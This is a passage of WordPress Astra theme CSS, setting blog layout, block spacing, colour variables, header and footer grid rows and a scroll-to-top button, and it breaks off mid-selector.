.ast-article-inner{height:100%;}.ast-row .blog-layout-4 .post-content,.blog-layout-4 .post-thumb{padding-left:0;padding-right:0;}.ast-article-post.remove-featured-img-padding .blog-layout-4 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-article-post.remove-featured-img-padding .blog-layout-4 .post-content .ast-blog-featured-section .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}@media (max-width:921px){.ast-blog-layout-4-grid .ast-article-post{width:100%;}}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.ast-article-post .post-thumb-img-content img{aspect-ratio:16/9;width:100%;}.ast-article-post .post-thumb-img-content{overflow:hidden;}.ast-article-post .post-thumb-img-content img{transform:scale(1);transition:transform .5s ease;}.ast-article-post:hover .post-thumb-img-content img{transform:scale(1.1);}.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.entry-content li > p{margin-bottom:0;}.site .comments-area{padding-bottom:2em;margin-top:2em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: none ;margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: auto;margin-right: auto;}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;padding-left: 20px;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#FFFFFF;--ast-global-color-5:#F0F5FA;--ast-global-color-6:#111111;--ast-global-color-7:#D1D5DB;--ast-global-color-8:#111111;}:root {--ast-border-color : var(--ast-global-color-7);}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:19px;font-size:1.1875rem;color:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#017efa;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#017efa;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-4 );background-image:none;min-height:30px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:30px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:17px;font-size:1.0625rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:#1e293b;background-image:none;min-height:60px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:60px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:center;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:79%;}#secondary{width:21%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-4);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);background-image:none;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active 